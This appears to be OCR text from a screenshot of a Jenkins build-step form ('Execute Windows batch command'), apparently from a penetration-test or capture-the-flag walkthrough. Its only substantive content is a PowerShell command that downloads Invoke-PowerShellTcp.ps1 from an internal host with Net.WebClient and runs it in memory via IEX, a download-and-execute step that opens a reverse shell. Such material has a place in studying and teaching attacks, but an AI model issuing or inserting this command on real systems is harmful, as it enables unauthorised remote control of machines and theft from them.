 Build
X
Execute Windows batch command
?
Command
powershell.exe "IEX((New-Object
Net.WebClient).DownloadString('http://10.6.5.103/Invoke-
PowerShellTcp.ps1'));"
See the list of available environment variables
Advanced...
Add build step